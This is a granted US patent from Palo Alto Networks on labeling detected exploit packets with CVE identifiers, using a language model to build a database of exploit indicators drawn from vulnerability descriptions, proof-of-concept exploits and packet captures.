(12) United States Patent
Zhang et al.

(10) Patent No.: US 12,542,802 B2
(45) Date of Patent: Feb. 3, 2026

(54) CVE LABELING FOR EXPLOITS USING PROOF-OF-CONCEPT AND LLM

(71) Applicant: Palo Alto Networks, Inc., Santa Clara, CA (US)

(72) Inventors: Zhibin Zhang, Santa Clara, CA (US); Yuwen Dai, Santa Clara, CA (US); Zhemin Su, San Jose, CA (US); Fangyuan Huang, Santa Clara, CA (US)

(73) Assignee: Palo Alto Networks, Inc., Santa Clara, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 62 days.

(21) Appl. No.: 18/656,657

(22) Filed: May 7, 2024

(65) Prior Publication Data

US 2025/0350621 A1 Nov. 13, 2025

(51) Int. Cl.
*H04L 9/40* (2022.01)

(52) U.S. Cl.
CPC ............................... *H04L 63/1433* (2013.01)

(58) Field of Classification Search
CPC .................................................. H04L 63/1433
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| 11,316,895 B1 * | 4/2022 | Wright | ................ | H04L 63/1491 |
| 11,621,975 B2 * | 4/2023 | Ocepek | ................... | H04L 63/20 726/25 |
| 11,930,043 B1 * | 3/2024 | Bennatan | ................ | G06Q 20/36 |
| 2017/0366561 A1 * | 12/2017 | Petersen | ............. | H04L 63/1408 |
| 2018/0063182 A1 * | 3/2018 | Jones | ................... | H04L 63/1433 |
| 2019/0147167 A1 * | 5/2019 | Kim | ....................... | G06F 40/143 726/25 |
| 2021/0112087 A1 * | 4/2021 | Tassoumt | .............. | H04L 9/0637 |
| 2023/0075290 A1 * | 3/2023 | Wåreus | ................. | G06F 21/577 |
| 2025/0173436 A1 * | 5/2025 | Zhang | ..................... | G06F 21/56 |

FOREIGN PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| CN | 110881050 A | * | 3/2020 | ........... H04L 41/142 |
| CN | 117828608 A | * | 4/2024 | ......... G06F 18/2415 |
| CN | 119324822 A | * | 1/2025 | ............... H04L 9/40 |
| EP | 2990982 A1 | * | 3/2016 | ............. H04L 67/10 |

(Continued)

OTHER PUBLICATIONS

Zhang. English translation of CN110881050 A. (Year: 2020).*

(Continued)

*Primary Examiner* — Sarah Su
(74) *Attorney, Agent, or Firm* — Gilliam IP PLLC

(57) ABSTRACT

The disclosed system determines a CVE identifier based on match confidence against entries in a database of indicators of vulnerability exploits that are mapped to corresponding CVE identifiers. The system builds and maintains the database by generating these exploit indicators from various cybersecurity data having associated vulnerability identifiers. The system extracts elements from the cybersecurity data to construct different exploit indicators and then stores them in the database mapped to corresponding CVE identifiers. Depending upon the cybersecurity data from which elements are extracted, different types of indicators of an exploit may be generated for a same vulnerability.

23 Claims, 5 Drawing Sheets

(56) References Cited

FOREIGN PATENT DOCUMENTS

| | | | | |
|---|---|---|---|---|
| KR | 101518852 B1 | * | 5/2015 | ............. H04L 43/16 |
| WO | WO-2014021865 A1 | * | 2/2014 | ........... G06F 21/577 |
| WO | WO-2021237739 A1 | * | 12/2021 | ............. H04L 63/20 |
| WO | WO-2023175953 A1 | * | 9/2023 | ......... H04L 63/1425 |
| WO | WO-2024172266 A1 | * | 8/2024 | ........... G06Q 10/063 |
| WO | WO-2025079764 A1 | * | 4/2025 | ............. H04L 63/14 |

OTHER PUBLICATIONS

Yadmani, et al., "Beyond the Surface: Investigating Malicious CVE Proof of Concept Exploits on GitHub", arXiv:2210.08374v2, Jun. 7, 2023, 18 pages.

\* cited by examiner

CVE LABELING FOR EXPLOITS USING PROOF-OF-CONCEPT AND LLM

BACKGROUND

The disclosure generally relates to cybersecurity (e.g., CPC subclass H04L63) and artificial intelligence (e.g., CPC subclass G06N).

The MITRE corporation proposed a standardized list or Common Vulnerability Enumeration to manage the vulnerability information from different data sources. The moniker changed to Common Vulnerabilities and Exposures (CVE) and became the CVE® program maintained by MITRE and sponsored by the U.S. Department of Homeland Security (DHS) and the Cybersecurity and Infrastructure Security Agency (CISA). The CVE program catalogs publicly disclosed cybersecurity vulnerabilities in its CVE list, which is stored into the National Vulnerability Database (NVD) of the National Institute of Standards and Technology (NIST). Each entry in the CVE list, or CVE record, includes a CVE identifier and a description of a security vulnerability. A CVE record can also include pertinent references, such as reports and advisories. The CVE Program defines a vulnerability as "an instance of one or more weaknesses in a Product that can be exploited, causing a negative impact to confidentiality, integrity, or availability; a set of conditions or behaviors that allows the violation of an explicit or implicit security policy." The CVE Program defines a Product as "A unit of software or hardware or both. 'Product' is used broadly and includes services, open source projects, specifications, and other common terms such as: system, appliance, device, component, library, package, archive, and collection." Weaknesses are named, defined, and given a unique identifier according to a community-developed list of common software and hardware weaknesses—Common Weakness Enumeration (CWE). The CWE Program defines a weakness as "a condition in a software, firmware, hardware, or service component that, under certain circumstances, could contribute to the introduction of vulnerabilities."

BRIEF DESCRIPTION OF THE DRAWINGS

Embodiments of the disclosure may be better understood by referencing the accompanying drawings.

DESCRIPTION

Figure 1:

FIG. 1 is a diagram of a system for managing a database of exploit indicators to CVE identifiers mappings and using the database for labeling exploits detected in the wild.

The description that follows includes example systems, methods, techniques, and program flows to aid in understanding the disclosure and not to limit claim scope. Well-known instruction instances, protocols, structures, and techniques have not been shown in detail for conciseness. The description often refers to CVE identifiers because of the current standardization and acceptance of the scheme for identifying vulnerabilities. However, the description sometimes refers to vulnerability identifiers because the disclosed technology is not dependent upon and not limited to a specific scheme or standard for identifying vulnerabilities.

Terminology

The description uses the terms "structured data" in a less strict manner than some literature. The term "unstructured data" refers to data typically considered unstructured, such as text or narrative descriptions. The term "structured data" is used herein to refer to data that has some structure or organization to inform parsing for fields or sections of data, such as a protocol data unit (e.g., packet) or HyperText Transfer Protocol (HTTP) message.

The description uses the term "extract" to refer to copying a value from a source. Specifically, the description refers to extracting various values (e.g., URI path components or header field names) from a source to assemble into an exploit indicator. This extracting does not require removal or deletion of the extracted value from the source.

Use of the phrase "at least one of" preceding a list with the conjunction "and" should not be treated as an exclusive list and should not be construed as a list of categories with one item from each category, unless specifically stated otherwise. A clause that recites "at least one of A, B, and C" can be infringed with only one of the listed items, multiple of the listed items, and one or more of the items in the list and another item not listed.

Introduction

Mapping or labeling a malicious packet to a CVE identifier allows for detection of zero day threats and information enrichment for a CVE. If a CVE has an assigned remediation, then the labeling can be used for automatic remediation of a detected vulnerability exploit in the wild. However, this labeling process demands time from a limited number of cybersecurity professionals. Furthermore, the increasing rate of vulnerability discovery and volume of exploits has overwhelmed the manual process. Thus, services or products that can leverage CVE labels for remediation are unused or insufficiently used.

Overview

A system has been created that can determine a CVE identifier for labeling a malicious packet or recommending as a label. The system determines a CVE identifier based on match confidence against entries in a repository/database of markers/indicators of vulnerability exploits that are mapped to corresponding CVE identifiers. The system builds and maintains the database by generating these vulnerability exploit indicators (or succinctly "exploit indicators") from various cybersecurity data having associated vulnerability identifiers. Examples of this cybersecurity data includes vulnerability descriptions, samples of vulnerability exploits detected in the wild, and exploit proof of concepts (PoCs). The system extracts elements from the cybersecurity data to construct different exploit indicators and then stores them in the database mapped to corresponding CVE identifiers. Extracted elements are based on uniform resource identifiers (URIs), header field names, or keywords in packet payloads and/or message bodies. The different types of elements form different exploit indicators. While a URI path component may be a standalone exploit indicator, other exploit indicators are formed from multiple elements which can yield different match confidence. Thus, the system forms an exploit indicator from multiple header field names or an exploit indicator from multiple keywords. Depending upon the cybersecurity data from which elements are extracted, multiple indicators of an exploit may be generated. For instance, the system can generate a URI-based exploit indicator and a header field name-based exploit indicator from an exploit PoC.

Example Illustrations

FIG. 1 is a diagram of a system for managing a database of exploit indicators to CVE identifiers mappings and using the database for labeling exploits detected in the wild. The illustrated system includes an exploit indicator constructor 101, a database 105, and an exploit labeling service interface 113. The system uses a language model 103, which may be part of the system (e.g., hosted locally with respect to the exploit indicator constructor 101) or may be a cloud-based language model accessed as a service (e.g., via an application programming interface (API)). FIG. 1 illustrates building of the database 105 with stages labeled A-D and illustrates use of the labeling service with stages labeled A1-C1. Although these stages are ordered for this example, the stages illustrate one example to aid in understanding this disclosure and should not be used to limit the claims. Subject matter falling within the scope of the claims can vary from what is illustrated. For instance, additional operations occur over time to maintain the database 105 while, asynchronously, the database 105 is used to service labeling requests.

At stage A, the system collects various cybersecurity data having assigned CVE identifiers as sources for extracting elements to form exploit indicators. FIG. 1 depicts the system collecting exploit PoCs, packet capture files (pcap) of exploit packets, CVE descriptions, and threat data (e.g., attack signatures). FIG. 1 depicts the cybersecurity data flowing into the exploit indicator constructor 101, but implementations may preprocess the data or use a different paradigm, such as a different subscriber or listener for each type of data. Collection can be according to a publisher-subscriber paradigm, event driven, etc. The data can be collected from third party sources, researchers, cybersecurity appliances that use the labeling service, etc.

Stages B-D present a general flow that refers to the extracting of elements and constructing of indicators collectively. However, the operations are performed at finer granularity of each datum within the cybersecurity vulnerability data, which is represented in the flowcharts. At stages B-D, the exploit indicator constructor 101 processes each datum of each type of cybersecurity data to extract elements and form exploit indicators with mappings to the corresponding vulnerability identifiers. Again, implementations may use different constructors for different types of data. For instance, different constructors can be used for structured and unstructured cybersecurity data. But the example illustrated in FIG. 1 refers to a general constructor. At stage B, the exploit indicator constructor 101 prompts the language model 103 to extract any path component and query parameters from unstructured cybersecurity data, which in this illustration are CVE descriptions. At stage C, the exploit indicator constructor 101 parses structured or semi-structured cybersecurity data having assigned vulnerability identifiers to extract elements present in the extraction source. The depicted examples of structured data include the exploit PoCs, exploit pcap files, and threat data. The non-URI element extracted from these sources include header field names and keywords. This is explained in more detail in the flowcharts. At stage D, the exploit indicator constructor 101 constructs exploit indicators from the extracted elements across the different extraction sources and stores the exploit indicators mapped to corresponding vulnerability identifiers into the database 105.

FIG. 1 illustrates a few examples of mappings of exploit indicators to vulnerability identifiers for the different types of cybersecurity data. A mapping 107 is a keyword-based exploit indicator mapped to a vulnerability identifier "CVE123." The exploit indicator constructor 101 extracted keywords "keyword1," "keyword2," and "keyword3" from a structured cybersecurity datum, such as an exploit pcap file or an exploit PoC. The vulnerability identifier that was associated with the cybersecurity datum is mapped to the keyword-based exploit indicator. A mapping 109 is a header-based exploit indicator also mapped to the vulnerability identifier "CVE123." Thus, different exploit indicators are being stored to indicate an exploit of a same vulnerability. The exploit indicator constructor 101 extracted header field names "Host", "User-Agent", "Connection", and "Sess-Var0" from a structured datum, possibly the same datum that was a source for the extracted keywords. A mapping 111 is a URI-based exploit indicator. The exploit indicator constructor 101 extracted a URI path component "/install/badlib/serverset" and a parameter "rootname" from a URI parameter component. These elements may have been extracted from an unstructured datum using the language model 103 or extracted from a structured datum. Regardless, the extraction source was associated with the vulnerability identifier "CVE456." Thus, the URI-based exploit indicator is mapped to "CVE456."

After building the database 105, the system can update the database 105 with mappings of exploit indicators to vulnerability identifiers periodically and/or responsive to events notifying receipt of additional cybersecurity data having associated vulnerability identifiers. After the database 105 has been populated with sufficient entries to support a labeling service, a cybersecurity appliance 115 can access the labeling service via the exploit labeling service interface 113, for example with API requests. The cybersecurity appliance 115 can be hardware, software, another service, etc.

At stage A1, the appliance 115 submits a request for a CVE labeling of a malicious packet. The appliance 115 has already determined a packet to be malicious. The request can be according to an API of the labeling service 113. The request can include the malicious packet, a part of the malicious packet, or a reference to the malicious packet.

At stage B1, the system constructs one or more representations of the malicious packet depending upon the contents of the packet and searches the database 105 accordingly. If the packet includes a URI, a header, and at least part of a payload/body with keywords, then the system constructs a representation for each type of exploit indicator. The system then searches the database 105 for exploit indicators best matching the representations of the malicious packet.

At stage C1, the system responds via the exploit labeling service interface 113 with indication of a CVE identifier having a highest confidence for labeling the malicious packet. Depending upon implementation, the system can recommend the high confidence CVE identifier for labeling the malicious packet or label the malicious packet with the high confidence CVE identifier. The flowchart depicted with FIG. 4 will provide an example for determining best matching exploit indicators and match confidence.

Figure 2:

FIG. 2 is a flowchart of example operations for building a database of mappings of vulnerability exploit indicators to vulnerability identifiers with cybersecurity data having associated CVE identifiers.
Figure 3:

FIG. 3 is a flowchart of example operations for extracting elements for exploit indicator construction, constructing exploit indicators, and storing in a database the exploit indicators mapped to corresponding CVE identifiers.
Figure 4:
